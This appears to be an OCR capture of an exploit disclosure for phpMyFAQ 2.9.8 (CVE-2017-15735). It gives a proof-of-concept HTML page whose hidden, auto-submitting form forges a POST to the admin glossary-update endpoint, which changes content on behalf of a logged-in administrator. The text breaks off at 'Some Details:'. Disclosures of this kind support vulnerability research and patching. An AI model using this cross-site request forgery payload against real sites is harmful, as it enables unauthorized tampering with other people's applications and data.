
# Version: 2.9.8

# Tested on: Ubuntu Windows

# CVE : CVE-2017-15735

PoC:

While still logged in, open another browser window:
<html>

   <body>

      <form action="http://phpmyfaq/admin/index.php?a
ction=updateglossary" method="POST">

         <input type="hidden" name="id" value="1">

         <input type="hidden" name="item" value="Mali
cious Glossary Item">

         <input type="hidden" name="definition" value
="This is a malicious definition.">

         <input type="submit" value="Submit request">

      </form>

      <script>

         document.forms[0].submit();

      </script>

   </body>

</html>

Some Details:

{
